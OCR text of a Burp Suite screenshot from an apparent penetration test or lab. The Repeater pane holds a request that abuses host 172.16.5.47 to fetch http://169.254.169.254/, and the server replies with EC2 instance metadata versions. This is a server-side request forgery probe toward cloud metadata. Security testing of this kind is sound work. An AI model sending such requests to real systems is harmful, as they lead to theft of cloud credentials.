 1
2
3
4
10.0.44.61
11:46
PortSwigger
172.16.5.47
What's new?
Uninteresting headers
Use this setting to control whether Burp automatically hides the specified HTTP
Hide the following headers by default:
Remove
Clear
Add
accept
accept-encoding
accept-language
if-modified-since
if-none-match
Enter a new header
New Professional Community
Focus on relevant headers
The headers you want to view can vary from
target to target. Customize which headers you
see using Burp's settings, to better focus on
what matters.
Find out more →
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 2 Request count: 12
Payload settings [Simple list]
Payloads
Resourc
New Professional Community
Intruder, supercharged
Save time by configuring every aspect of your
attack in a single view. Now you can configure
your attack's request, payload positions and
payloads without repeated tab switching.
Find out more →
API
SCANNING
Burp Suite Community Edition v2025.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < >
Target: http://172.16.5.47 HTTP/1
Request
Pretty Raw Hex
\n
|http://169.254.169.254/ HTTP/1.1
2 Host: 172.16.5.47
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Mar 2025 14:46:23 GMT
3 Server: EC2ws
4 Content-Type: text/plain; charset=UTF-8
5 Accept-Ranges: none
6 Last-Modified: Tue, 04 Mar 2025 14:33:33 GMT
7 Content-Length: 307
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 1.0
12 2007-01-19
13 2007-03-01
14 2007-08-29
15 2007-10-10
16 2007-12-15
Search
0 highlights
Done
563 bytes | 1,203 millis
Event log All issues
Memory: 118.0MB
Inspector
Notes